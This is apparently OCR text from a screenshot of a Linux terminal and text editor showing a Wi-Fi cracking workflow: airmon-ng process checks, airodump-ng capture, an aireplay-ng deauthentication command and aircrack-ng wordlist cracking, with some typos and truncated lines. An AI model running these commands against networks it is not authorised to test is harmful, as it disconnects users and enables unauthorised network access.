 SCAN : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
1215 avahi-daemon
1216 avahi-daemon
1556 wpa_supplicant
[root@localhost Chronic]# #kill 1556 1215 1216
[root@localhost Chronic]# airmon-ng check wlp2s0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1215 avahi-daemon
1216 avahi-daemon
1556 wpa_supplicant
[root@localhost Chronic]# kill 15
Chronic : bash